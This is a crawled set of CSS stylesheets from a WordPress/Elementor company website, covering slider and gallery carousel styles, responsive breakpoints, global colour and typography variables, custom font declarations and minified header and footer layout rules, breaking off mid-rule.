@media (max-width: 1024px) {
    #campaign-slider{
        width: calc(100% - 90px);
        margin: 0 auto;
    }
}
        


.insider-circle-slider  .slick-prev,.insider-circle-slider  .campaign-arrows-left{
    left: -40px;
}
.insider-circle-slider  .slick-prev,.insider-circle-slider  .campaign-arrows-right{
    right: -40px;
}
.insider-circle-slider  .slick-prev,.insider-circle-slider  .campaign-arrows-right i{
    font-size: 26px;
}
.insider-circle-slider  .slick-prev,.insider-circle-slider  .campaign-arrows-left i{
    font-size: 26px;
}
.insider-circle-slider  .slick-prev,.insider-circle-slider  .campaign-arrows-left i:before{
    margin-right:3px;
}
.insider-circle-slider  .slick-prev,.insider-circle-slider  .campaign-arrows-right i:before{
    margin-left:3px;
}


#campaign-slider .circle-slider-item .slider-item-image img {
    height: 200px;
    border-radius: 24px;
}

#campaign-slider .flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

#campaign-slider .circle-slider-item .slider-item-text p {
    font-size: 15px;
    line-height: 1.5;
    margin-bottom: 15px;
}

#campaign-slider .flex.price p {
    color: #E1AB24;
    font-family: "Gigasans Bold", Sans-serif;
    font-size: 22px;
    font-weight: bold;
    margin: 0;
}
#campaign-slider .flex.support p {
    margin: 0;
}
#campaign-slider .flex.support span i {
    color: #E1AB24;
}

#campaign-slider .yellow-line {
    background-color: #E1AB24;
    height: 6px;
    width: 100%;
    margin-bottom: 20px;
    border-radius: 5px;
}

.slider-btn{
    font-size: 20px;
    line-height: 1.2;
    color: #da1e23;
    font-weight: 700;
    font-family: 'Gigasans Bold';
}
.description-text {
    margin-bottom: 12px;
}


/* ---- galleryslider-carosuel--css-start------ */
    .galleryslider-carosuel {
        min-height: 306px;
    }
    .galleryslider-carosuelitem-inner .carosuel-item-main-image img{
        width: 100%;
        height: 100%;
        transition: 0.3s all ease-in-out;
    }
    .galleryslider-carosuelitem-inner {
        width: 100%;
        max-width: 218px;
        transition: 0.3s all ease-in-out;
        margin: 0 auto;
        cursor: pointer;
    }
    .galleryslider-carosuelitem-inner .carosuel-item-main-image{
        max-width: 218px;
        max-height: 218px;
        width: 100%;
        height: 100%;
        overflow: hidden;
        transition: 0.3s all ease-in-out;
        border-radius: 16px;
    }
    .galleryslider-carosuelitem-inner:hover .carosuel-item-main-image {
        transform: scale(1.1);
    }
    .galleryslider-carosuelitem-inner:hover .carosuel-item-main-image img{
        min-width: 306px;
        min-height: 306px;
        object-fit: cover;
        object-position: center;
        transition: 0.3s all ease-in-out;
    }
    .galleryslider-wrapper .inner {
        max-width: 100%;
    }

    .galleryslider-wrapper .inner  h4{
        font-family: "Gigasans ExtraBold", Sans-serif;
        font-size: 20px;
        margin: 30px 0;
    }
/* ---- galleryslider-carosuel--css-end------ */
/* ---- Responsive CSS_Start------ */

@media (max-width:1359px) {
    .client-case-study .inner {
        max-width: 1030px;
    }
    #campaign-slider .insider-circle-slider{
        width: 90%;
    margin: 0 auto !important;
    }
}

@media (max-width:1199px) {
    .client-case-study .inner {
        max-width: 830px;
    }
    .carosuel-item-main-image {
        width: 450px;
    }
    .carosuel-item-main-image img {
        margin-top: 15px;
        width: 100%;
    }
    .client-case-study h2.casestudy-title {
        font-size: 120px;
        top: -30px;
    }
    .circle-slider-item .slider-item-image img {
        height: 232px;
    }
    .circle-slider-item .slider-item-text h3 {
        font-size: 19px;
        min-height: 63px;
    }
    .description-text {
        min-height: 112px;
    }
    .galleryslider-carosuelitem-inner .carosuel-item-main-image img{
        margin:0;
    }
}

@media (max-width:992px) {
    .slider-btn{
        font-size: 18px;
    }
    .client-case-study .inner {
        max-width: 600px;
    }
    .carsouel-item-left {
        max-width: 425px;
    }
    .carosuel-item-main-image {
        width: 360px;
    }
    .carosuel-item-vision {
        width: 260px;
        padding: 20px 15px;
        top: 50px;
        left: 0px;
    }
    .carosuel-item-right a.detail {
        padding: 15px 20px;
    }
    .client-case-study .casestudy-carosuelitem-inner   {
        padding-bottom: 20px;
    }
}

@media (max-width:767px) {
    .client-case-study .casestudy-carosuelitem-inner {
        flex-wrap: wrap;
        margin-bottom: 0px;
    }
    .slider-btn{
        font-size: 16px;
    }
    .carsouel-item-left{
        padding-top: 0px;
    }
    .carosuel-item-vision {
        width: 100%;
        padding: 20px 15px;
        top: 0;
        left: 0px;
        right: 0;
        margin: 0 auto;
        position: static;
    }
    .carosuel-item-vision ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }
    .carosuel-item-vision ul li {
        width: 100%;
        margin: 0 0 5px;
    }
    .carosuel-item-main-image {
        width: 100%;
    }
    .carsouel-item-left {
        max-width: inherit;
        padding-top: 35px;
    }
    .carosuel-item-right {
        max-width: inherit;
        padding: 25px 0px;
    

    }
    .casestudy-carosuel .slick-next,
    .casestudy-carosuel .slick-prev {
        display: none !important;
    }
    .client-case-study h2.casestudy-title {
        font-size: 78px;
        top: 8px;
    }
    .circle-slider-item .slider-item-image img  {
        height: 150px;
    }
    .circle-slider-item .slider-item-text p {
        font-size: 16px;
    }
    .carosuel-item-right {
        text-align: center;
    }
    .carosuel-item-right p,
    .carosuel-item-right h3 {
        text-align: center;
    }
	
	.insider-circle-slider .slick-prev, .insider-circle-slider .campaign-arrows{
		width:25px;
		height:25px;
	}
    
	.insider-circle-slider .slick-prev i, .insider-circle-slider .campaign-arrows i{
		font-size:18px !important;
	}
	.insider-circle .circle-slider-item{
		box-shadow:1px 1px 7px rgba(0,0,0,0.5);
		border-radius:15px !important;
	}
	#campaign-slider .circle-slider-item .slider-item-image img{
		border-radius:15px !important;
	}
	.insider-circle .slick-slide{
		padding:10px !important;
	}
	#campaign-slider {
		width: calc(100% - 70px);
		margin: 0 auto;
	}
	.insider-circle-slider .slick-prev, .insider-circle-slider .campaign-arrows-left{
		left:-25px !important;
		
	}
	.insider-circle-slider .slick-next, .insider-circle-slider .campaign-arrows-right{
		right:-25px !important;
		
	}
	#campaign-slider .circle-slider-item .slider-item-text p{
		max-width:100%;
	}
    #campaign-slider .insider-circle-slider {
        width: 100%;
        margin: 0 auto !important;
    }

    .galleryslider-carosuelitem-inner .carosuel-item-main-image{
        max-width: 300px;
        max-height: 300px;
    }
}

@media (max-width:479px) {
    .carosuel-item-vision ul li {
        width: 100%;
        font-size: 16px;
    }
    .client-case-study h2.casestudy-title {
        font-size: 62px;
        top: 18px;
    }
    .galleryslider-carosuelitem-inner {
        max-width: 300px;
        max-height: 300px;
    }
}

@media (max-width:374px) {
    .carsouel-item-left {
        padding-top: 250px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://exclusivainc.com/wp-content/uploads/elementor/css/post-7.css?ver=1731439890
body_size: 2743
content:
.elementor-kit-7{--e-global-color-primary:#000000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#3A3A3C;--e-global-color-1db0612:#3A3A3C;--e-global-color-e993443:#D1D2D4;--e-global-color-8efd228:#4255A5;--e-global-typography-primary-font-family:"GigaSans Bold";--e-global-typography-primary-font-size:42px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:55px;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"GigaSans Regular";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:27px;--e-global-typography-accent-font-family:"GigaSans Regular";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-transform:capitalize;--e-global-typography-accent-line-height:23px;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{font-size:18px;line-height:23px;box-shadow:3px 4px 6px -3px rgba(0,0,0,0.5);border-radius:50px 50px 50px 50px;padding:14px 30px 14px 30px;}.elementor-kit-7 button:hover,.elementor-kit-7 button:focus,.elementor-kit-7 input[type="button"]:hover,.elementor-kit-7 input[type="button"]:focus,.elementor-kit-7 input[type="submit"]:hover,.elementor-kit-7 input[type="submit"]:focus,.elementor-kit-7 .elementor-button:hover,.elementor-kit-7 .elementor-button:focus{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'GigaSans Bold';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://exclusivainc.com/wp-content/uploads/2023/03/GigaSans-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'GigaSans Regular';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://exclusivainc.com/wp-content/uploads/2023/03/GigaSans-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://exclusivainc.com/wp-content/uploads/elementor/css/post-323.css?ver=1731439891
body_size: 16447
content:
.elementor-323 .elementor-element.elementor-element-2304b36 > .elementor-container{max-width:1170px;}.elementor-323 .elementor-element.elementor-element-2304b36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-2304b36:not(.elementor-motion-effects-element-type-background), .elementor-323 .elementor-element.elementor-element-2304b36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-323 .elementor-element.elementor-element-2304b36{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F7F7F7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-323 .elementor-element.elementor-element-2304b36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-d4a0f0b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-d4a0f0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-d4a0f0b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-323 .elementor-element.elementor-element-d4a0f0b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-323 .elementor-element.elementor-element-d4a0f0b{z-index:999;}.elementor-323 .elementor-element.elementor-element-71d22e7 img{width:80%;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-72a18f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-72a18f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-72a18f4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu .elementor-item{font-family:"Gigasans Regular", Sans-serif;font-size:17px;font-weight:600;line-height:1.3em;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:12px;padding-right:12px;padding-top:0px;padding-bottom:0px;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main .elementor-item:focus{color:#4255A5;fill:#4255A5;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#080D55;}.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-framed .elementor-item:before,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-framed .elementor-item:after{border-color:#080D55;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#4255A5;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#000000;}.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#000000;}.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-underline .elementor-item:after,
					 .elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-overline .elementor-item:before,
					 .elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-double-line .elementor-item:before,
					 .elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-323 .elementor-element.elementor-element-b0eac10{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );width:var( --container-widget-width, 74% );max-width:74%;--container-widget-width:74%;--container-widget-flex-grow:0;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown a, .elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-menu-toggle{color:#000000;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown a:hover,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-menu-toggle:hover{color:#0D239C;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown a:hover,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown .elementor-item, .elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Gigasans Regular", Sans-serif;font-size:17px;font-weight:600;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:8px;padding-bottom:8px;}.elementor-323 .elementor-element.elementor-element-b0eac10 div.elementor-menu-toggle{color:var( --e-global-color-8efd228 );}.elementor-323 .elementor-element.elementor-element-b0eac10 div.elementor-menu-toggle svg{fill:var( --e-global-color-8efd228 );}.elementor-323 .elementor-element.elementor-element-5db6816 .elementor-button .elementor-align-icon-right{margin-left:5px;}.elementor-323 .elementor-element.elementor-element-5db6816 .elementor-button .elementor-align-icon-left{margin-right:5px;}.elementor-323 .elementor-element.elementor-element-5db6816 .elementor-button{font-family:"GigaSans Regular", Sans-serif;font-size:18px;font-weight:600;background-color:#4255A5;}.elementor-323 .elementor-element.elementor-element-5db6816 .elementor-button:hover, .elementor-323 .elementor-element.elementor-element-5db6816 .elementor-button:focus{background-color:#384784;}.elementor-323 .elementor-element.elementor-element-5db6816{width:var( --container-widget-width, 26% );max-width:26%;--container-widget-width:26%;--container-widget-flex-grow:0;}.elementor-323 .elementor-element.elementor-element-e0de0c1 > .elementor-container{max-width:1170px;}.elementor-323 .elementor-element.elementor-element-e0de0c1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-e0de0c1:not(.elementor-motion-effects-element-type-background), .elementor-323 .elementor-element.elementor-element-e0de0c1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-323 .elementor-element.elementor-element-e0de0c1{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F7F7F7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-323 .elementor-element.elementor-element-e0de0c1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-89bda00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-89bda00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-89bda00.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-323 .elementor-element.elementor-element-89bda00 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-323 .elementor-element.elementor-element-89bda00{z-index:999;}.elementor-323 .elementor-element.elementor-element-21e51c9 img{width:80%;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-6696fca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-6696fca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-6696fca.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-323 .elementor-element.elementor-element-1a3bd0b .elementor-icon-wrapper{text-align:center;}.elementor-323 .elementor-element.elementor-element-1a3bd0b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-8efd228 );}.elementor-323 .elementor-element.elementor-element-1a3bd0b.elementor-view-framed .elementor-icon, .elementor-323 .elementor-element.elementor-element-1a3bd0b.elementor-view-default .elementor-icon{color:var( --e-global-color-8efd228 );border-color:var( --e-global-color-8efd228 );}.elementor-323 .elementor-element.elementor-element-1a3bd0b.elementor-view-framed .elementor-icon, .elementor-323 .elementor-element.elementor-element-1a3bd0b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-8efd228 );}@media(max-width:1024px){.elementor-323 .elementor-element.elementor-element-d4a0f0b > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-72a18f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-72a18f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-72a18f4 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px;}.elementor-323 .elementor-element.elementor-element-b0eac10{--nav-menu-icon-size:34px;--container-widget-width:50%;--container-widget-flex-grow:0;width:var( --container-widget-width, 50% );max-width:50%;}.elementor-323 .elementor-element.elementor-element-5db6816{--container-widget-width:43%;--container-widget-flex-grow:0;width:var( --container-widget-width, 43% );max-width:43%;}.elementor-323 .elementor-element.elementor-element-89bda00 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-6696fca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-6696fca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-6696fca > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-323 .elementor-element.elementor-element-1a3bd0b .elementor-icon-wrapper{text-align:right;}.elementor-323 .elementor-element.elementor-element-1a3bd0b .elementor-icon{font-size:39px;}.elementor-323 .elementor-element.elementor-element-1a3bd0b .elementor-icon svg{height:39px;}}@media(min-width:768px){.elementor-323 .elementor-element.elementor-element-d4a0f0b{width:12%;}.elementor-323 .elementor-element.elementor-element-72a18f4{width:88%;}.elementor-323 .elementor-element.elementor-element-89bda00{width:12%;}.elementor-323 .elementor-element.elementor-element-6696fca{width:88%;}}@media(max-width:1024px) and (min-width:768px){.elementor-323 .elementor-element.elementor-element-d4a0f0b{width:20%;}.elementor-323 .elementor-element.elementor-element-72a18f4{width:80%;}.elementor-323 .elementor-element.elementor-element-89bda00{width:20%;}.elementor-323 .elementor-element.elementor-element-6696fca{width:80%;}}@media(max-width:767px){.elementor-323 .elementor-element.elementor-element-d4a0f0b{width:40%;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-d4a0f0b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-d4a0f0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-d4a0f0b > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-323 .elementor-element.elementor-element-72a18f4{width:60%;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-72a18f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-72a18f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-72a18f4 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-323 .elementor-element.elementor-element-89bda00{width:40%;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-89bda00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-89bda00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-89bda00 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-323 .elementor-element.elementor-element-21e51c9{text-align:left;}.elementor-323 .elementor-element.elementor-element-6696fca{width:60%;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-6696fca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-6696fca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-6696fca > .elementor-element-populated{padding:0px 10px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://exclusivainc.com/wp-content/uploads/elementor/css/post-851.css?ver=1731439891
body_size: 27659
content:
.elementor-851 .elementor-element.elementor-element-95fa2b4 > .elementor-container{max-width:1170px;}.elementor-851 .elementor-element.elementor-element-95fa2b4:not(.elementor-motion-effects-element-type-background), .elementor-851 .elementor-element.elementor-element-95fa2b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-851 .elementor-element.elementor-element-95fa2b4{border-style:solid;border-width:1px 0px 1px 0px;border-color:#F5F8F8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-851 .elementor-element.elementor-element-95fa2b4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-851 .elementor-element.elementor-element-56813c5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-851 .elementor-element.elementor-element-3d59b3c{text-align:left;}.elementor-851 .elementor-element.elementor-element-3d59b3c img{width:28%;}.elementor-851 .elementor-element.elementor-element-f70b803{color:#000000;font-family:"Gigasans Regular", Sans-serif;font-size:18px;font-weight:400;}.elementor-851 .elementor-element.elementor-element-f70b803 > .elementor-widget-container{margin:-5px 18px -10px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-cef5fbd{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-851 .elementor-element.elementor-element-cef5fbd .elementor-widget-container{text-align:left;}.elementor-851 .elementor-element.elementor-element-cef5fbd .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.4em;}.elementor-851 .elementor-element.elementor-element-cef5fbd .elementor-social-icon i{color:var( --e-global-color-8efd228 );}.elementor-851 .elementor-element.elementor-element-cef5fbd .elementor-social-icon svg{fill:var( --e-global-color-8efd228 );}.elementor-851 .elementor-element.elementor-element-cef5fbd .elementor-social-icon:hover i{color:#697DD0;}.elementor-851 .elementor-element.elementor-element-cef5fbd .elementor-social-icon:hover svg{fill:#697DD0;}.elementor-851 .elementor-element.elementor-element-cef5fbd > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-3bb217f1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-851 .elementor-element.elementor-element-2d2e4026 .elementor-heading-title{color:#000000;font-family:"Gigasans Bold", Sans-serif;font-size:22px;font-weight:600;}.elementor-851 .elementor-element.elementor-element-2d2e4026 > .elementor-widget-container{margin:35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-851 .elementor-element.elementor-element-2b52c200{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-item > a{font-family:"Gigasans Regular", Sans-serif;font-size:18px;font-weight:normal;}.elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#080D55;}.elementor-851 .elementor-element.elementor-element-2b52c200 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-cb99c8d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-851 .elementor-element.elementor-element-48d9cf9b .elementor-heading-title{color:#000000;font-family:"Gigasans Bold", Sans-serif;font-size:22px;font-weight:600;}.elementor-851 .elementor-element.elementor-element-48d9cf9b > .elementor-widget-container{margin:35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-7aefa862{color:#000000;font-family:"Gigasans Regular", Sans-serif;font-size:18px;font-weight:400;width:100%;max-width:100%;}.elementor-851 .elementor-element.elementor-element-7aefa862 > .elementor-widget-container{margin:4px 20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-2ac7e7be > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-851 .elementor-element.elementor-element-8f0f894 .elementor-heading-title{color:#000000;font-family:"Gigasans Bold", Sans-serif;font-size:22px;font-weight:600;}.elementor-851 .elementor-element.elementor-element-8f0f894 > .elementor-widget-container{margin:35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items:not(.elementor-inline-items) 